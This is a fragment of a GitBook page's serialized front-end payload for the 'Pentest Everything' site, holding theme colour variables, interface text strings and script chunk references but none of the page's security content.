255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 32 35 40; --contrast-primary-2: 255 255 255;\n--primary-3: 38 44 55; --contrast-primary-3: 255 255 255;\n--primary-4: 38 48 65; --contrast-primary-4: 255 255 255;\n--primary-5: 41 54 76; --contrast-primary-5: 255 255 255;\n--primary-6: 41 57 86; --contrast-primary-6: 255 255 255;\n--primary-7: 47 67 103; --contrast-primary-7: 255 255 255;\n--primary-8: 54 78 120; --contrast-primary-8: 255 255 255;\n--primary-9: 0 85 221; --contrast-primary-9: 255 255 255;\n--primary-10: 59 135 255; --contrast-primary-10: 255 255 255;\n--primary-11: 161 193 249; --contrast-primary-11: 29 29 29;\n--primary-12: 247 255 255; --contrast-primary-12: 29 29 29;\n--primary-original: 0 85 221; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;\n--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;\n--tint-4: 47 48 49; --contrast-tint-4: 255 255 255;\n--tint-5: 52 54 56; --contrast-tint-5: 255 255 255;\n--tint-6: 56 58 60; --contrast-tint-6: 255 255 255;\n--tint-7: 66 68 71; --contrast-tint-7: 255 255 255;\n--tint-8: 76 78 82; --contrast-tint-8: 255 255 255;\n--tint-9: 125 133 146; --contrast-tint-9: 255 255 255;\n--tint-10: 137 145 158; --contrast-tint-10: 255 255 255;\n--tint-11: 189 192 198; --contrast-tint-11: 29 29 29;\n--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 0 85 221;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: 2"])</script><script>self.__next_f.push([1,"55 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                10:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_7857c7 font-Inter\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1d\"}]]}],\"$L1e\"]}]\n"])</script><script>self.__next_f.push([1,"1f:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"IconsProvider\"]\n20:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L1f\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2c.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L20\",null,{\"language\":{\"locale\":\"en\",\"language\":\"English\",\"flag\":\"🇺🇸\",\"powered_by_gitbook\":\"Powered by GitBook\",\"sponsored_via_gitbook\":\"Sponsored via GitBook\",\"switch_to_dark_theme\":\"Switch to dark theme\",\"switch_to_light_theme\":\"Switch to light theme\",\"switch_to_system_theme\":\"Switch to system theme\",\"search\":\"Search\",\"clear\":\"Clear\",\"search_back\":\"Back to search results\",\"search_or_ask\":\"Ask or search\",\"search_input_placeholder\":\"Search content\",\"search_ask_input_placeholder\":\"Search content or ask a question\",\"search_no_results_for\":\"No results for \\\"${1}\\\".\",\"search_no_results\":\"No results\",\"search_results_count\":\"$${1} results\",\"search_page_result_title\":\"Page with title ${1}\",\"search_section_result_title\":\"Section with title ${1}\",\"search_section_result_content\":\"Section with content ${1}\",\"search_section_result_default\":\"Section\",\"search_scope_title\":\"Filter\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"Only the current section\",\"search_scope_section_all\":\"All docs\",\"search_scope_section_all_description\":\"All sections of the docs\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"Only the current variant\",\"search_scope_variant_all\":\"All content\",\"search_scope_variant_all_description\":\"Every available variant\",\"ask\":\"Ask\",\"search_ask\":\"Ask \\\"${1}\\\"\",\"search_ask_description\":\"Find the answer with ${1}\",\"search_ask_sources\":\"Sources\",\"search_ask_sources_no_answer\":\"Related pages\",\"search_ask_no_answer\":\"An answer could not be found for your question. You could try rephrasing it, or be more specific.\",\"search_ask_error\":\"Something went wrong. Please try again later.\",\"on_this_page\":\"On this page\",\"next_page\":\"Next\",\"previous_page\":\"Previous\",\"page_last_modified\":\"Last updated ${1}\",\"was_this_helpful\":\"Was this helpful?\",\"was_this_helpful_positive\":\"Yes, it was!\",\"was_this_helpful_neutral\":\"Not sure\",\"was_this_helpful_negative\":\"No\",\"was_this_helpful_thank_you\":\"Thank you!\",\"was_this_helpful_comment\":\"Anything you'd like to add?\",\"was_this_helpful_positive_label\":\"Helpful\",\"was_this_helpful_negative_label\":\"Not helpful\",\"submit\":\"Submit\",\"annotation_button_label\":\"Open annotation\",\"code_copied\":\"Copied!\",\"code_copy\":\"Copy\",\"code_block_collapsed\":\"Show all ${1} lines\",\"code_block_expanded\":\"Show less\",\"table_of_contents_button_label\":\"Open table of contents\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"This site uses cookies to deliver its service and to analyze traffic. By browsing this site, you accept the ${1}.\",\"cookies_prompt_privacy\":\"privacy policy\",\"cookies_accept\":\"Accept\",\"cookies_reject\":\"Reject\",\"close\":\"Close\",\"view\":\"View\",\"edit_on_git\":\"Edit on ${1}\",\"edit\":\"Edit\",\"notfound_title\":\"Page not found\",\"notfound_link\":\"This link points to a page that has been removed or no longer exists.\",\"notfound\":\"The page you are looking for doesn't exist.\",\"unexpected_error_title\":\"An error occurred\",\"unexpected_error\":\"Sorry, an unexpected error has occurred. Please try again later.\",\"unexpected_error_retry\":\"Try again\",\"rss_feed\":\"RSS feed\",\"open_rss_feed\":\"Subscribe to the feed for this page\",\"pdf_download\":\"Export as PDF\",\"pdf_goback\":\"Go back to content\",\"pdf_print\":\"Print or Save as PDF\",\"pdf_page_of\":\"$${1} of ${2}\",\"pdf_mode_only_page\":\"Only this page\",\"pdf_mode_all\":\"All pages\",\"pdf_limit_reached\":\"Couldn't generate the PDF for ${1} pages, generation stopped at ${2}.\",\"pdf_limit_reached_continue\":\"Extend with ${1} more pages.\",\"more\":\"More\",\"link_tooltip_external_link\":\"External link to\",\"link_tooltip_email\":\"Send an email to\",\"link_tooltip_page_anchor\":\"Jump to section\",\"open_in_new_tab\":\"Open in new tab\",\"ai_answer\":\"AI Answer\",\"ai_chat_assistant_name\":\"GitBook Assistant\",\"ai_chat_assistant_name_unbranded\":\"AI Assistant\",\"ai_chat"])</script><script>self.__next_f.push([1,"_assistant_description\":\"I'm here to help you with the docs.\",\"ai_chat_assistant_greeting_morning\":\"Good morning\",\"ai_chat_assistant_greeting_afternoon\":\"Good afternoon\",\"ai_chat_assistant_greeting_evening\":\"Good evening\",\"ai_chat_assistant_greeting_night\":\"Good night\",\"ai_chat_clear_conversation\":\"Clear conversation\",\"ai_chat_thinking\":\"Thinking...\",\"ai_chat_working\":\"Working...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"Something went wrong.\",\"ai_chat_hold_message_1\":\"Thinking it through…\",\"ai_chat_hold_message_2\":\"Just a moment…\",\"ai_chat_context_title\":\"Based on your context\",\"ai_chat_context_description\":\"The assistant uses AI and your context to generate answers and perform actions.\",\"ai_chat_context_pages_youve_read\":\"Pages you've read\",\"ai_chat_context_info_provided_by_the_site\":\"Info provided by the site\",\"ai_chat_context_previous_messages\":\"Previous messages\",\"ai_chat_context_disclaimer\":\"AI responses may contain mistakes.\",\"ai_chat_input_placeholder\":\"Ask, search, or explain...\",\"send\":\"Send\",\"actions\":\"Actions\",\"ai_chat_suggested_questions_title\":\"Suggested questions\",\"ai_chat_suggested_questions_about_this_page\":\"What is this page about?\",\"ai_chat_suggested_questions_read_next\":\"What should I read next?\",\"ai_chat_suggested_questions_example\":\"Can you give an example?\",\"searched_for\":\"Searched for ${1}\",\"ai_chat_tools_listed_pages\":\"Browsed the docs\",\"ai_chat_tools_read_page\":\"Read page ${1}\",\"ai_chat_tools_mcp_tool\":\"Called ${1}\",\"ai_chat_ask\":\"Ask ${1}\",\"ai_chat_ask_about_page\":\"Ask ${1} about this page\",\"copy_for_llms\":\"Copy for LLMs\",\"copy_page_markdown\":\"Copy page as Markdown for LLMs\",\"copy_page\":\"Copy page\",\"view_page_markdown\":\"View as Markdown\",\"view_page_plaintext\":\"View this page as plain text\",\"open_in\":\"Open in ${1}\",\"open_in_llms_pre_prompt\":\"Read ${1} and answer questions about the content.\",\"connect_mcp_to\":\"Connect to ${1}\",\"install_mcp_on\":\"Install MCP Server on ${1}\",\"connect_with_mcp\":\"Connect with MCP\",\"copy_mcp_url\":\"Copy the MCP Server URL\",\"press_to_confirm\":\"Press ${1} to confirm\",\"tool_call_skipped\":\"Skipped \\\"${1}\\\"\",\"scroll_back\":\"Scroll back\",\"scroll_further\":\"Scroll further\",\"hint_info\":\"Information\",\"hint_warning\":\"Warning\",\"hint_danger\":\"Danger\",\"hint_success\":\"Success\",\"download\":\"Download\",\"open\":\"Open\"},\"children\":\"$L21\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2c.gitbook.com\"\n"])</script><script>self.__next_f.push([1,"22:I[15242,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SiteLayoutClientContexts\"]\n23:I[97306,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AIContextProvider\"]\n24:I[4788,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SpaceLayoutContextProvider\"]\n25:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"AdaptiveVisitorContextProvider\"]\n26:I[81608,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n27:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"VisitorSessionProvider\"]\n28:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"InsightsProvider\"]\n29:I[40195,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AIChatProvider\"]\n2b:I[10092,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"HeaderMobileMenu\"]\n2d:I[55500,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SearchContainer\"]\n2f:I[99992,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"NavigationLoader\"]\n21:[\"$\",\"$L22\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"$undefined\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L23\",null,{\"aiMode\":\"search\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L24\",null,{\"basePath\":\"/pentest-everything\",\"children\":[\"$\",\"$L25\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/visitor\",\"children\":[\"$\",\"$L26\",null,{\"organizationId\":\"NGHMB2t9fSTAeY25OyP5\",\"siteId\":\"site_ktFiG\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_vZuf8\",\"siteShareKey\":null,\"spaceId\":\"-MFlgUPYI8q83vG2IJpI\",\"revisionId\":\"P9kMC8zl3Kp3WBwi4M0x\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L27\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L28\",null,{\"enabled\":true,\"eventUrl\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/__evt?o=NGHMB2t9fSTAeY25OyP5\u0026s=site_ktFiG\",\"children\":[\"$\",\"$L29\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L2a\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":"])</script><script>self.__next_f.push([1,"\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2b\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2c\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2d\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_vZuf8\",\"path\":\"pentest-everything\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-MFlgUPYI8q83vG2IJpI\",\"title\":\"Pentest Everything\",\"emoji\":\"1f5a5\",\"visibility\":\"public\",\"createdAt\":\"2020-08-27T20:53:00.707Z\",\"updatedAt\":\"2025-09-24T08:17:03.000Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-MFlgUPYI8q83vG2IJpI\",\"app\":\"https://app.gitbook.com/o/NGHMB2t9fSTAeY25OyP5/s/-MFlgUPYI8q83vG2IJpI/\",\"icon\":\"https://firebasestorage.googleapis.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-MFlgUPYI8q83vG2IJpI%2Ficon%2FUnQcKTiOgsN7rTqcdaQn%2F589454.jpg?alt=media\u0026token=86cdeb26-a093-461b-ba72-484d63a2b76a\",\"published\":\"https://viperone.gitbook.io/pentest-everything/\",\"public\":\"https://viperone.gitbook.io/pentest-everything/\"},\"organization\":\"NGHMB2t9fSTAeY25OyP5\",\"gitSync\":{\"installationProvider\":\"github\",\"integration\":\"github\",\"url\":\"https://github.com/The-Viper-One/Pentest-Everything/blob/Main\",\"updatedAt\":\"2023-11-14T10:23:38.110Z\"},\"revision\":\"P9kMC8zl3Kp3WBwi4M0x\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":3085,\"changeRequestsDraft\":34,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"Pentest Everything\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://viperone.gitbook.io/pentest-everything/\"},\"hidden\":false},\"siteSpaces\":[\"$21:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],\"$L2e\"]}]}]}],null]}],[\"$\",\"$L2f\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":\"$L30\"}],\"$L31\"]}]}]}]}]}]}]}],null,null,\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"35:I[30711,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"ThemeToggler\"]\n36:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Link\"]\n3b:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"DropdownMenu\"]\n3c:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteU